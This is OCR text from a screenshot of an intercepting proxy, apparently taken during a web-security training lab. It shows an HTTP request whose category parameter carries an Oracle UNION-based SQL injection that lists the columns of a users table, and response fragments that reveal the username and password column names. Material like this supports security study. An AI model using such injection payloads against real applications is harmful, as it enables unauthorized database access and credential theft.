 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /filter?category=
Lifestyle'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+W
HERE+table_name+='USERS_RWNMRN'-- HTTP/1.1
2
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: session=nvXtxBNzLvO9lrlAOSSZbN58zXIHJOzD
17
18
Lifestyle' UNION SELECT column_name,NULL FROM all_tab_columns WHERE table_name =
'USERS_RWNMRN'--
Press 'F2' for focus
72
73
PASSWORD_YGBTRB
</th>
77 </tr>
78 <tr>
79 <th>
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
USERNAME_DVSRWU
</th>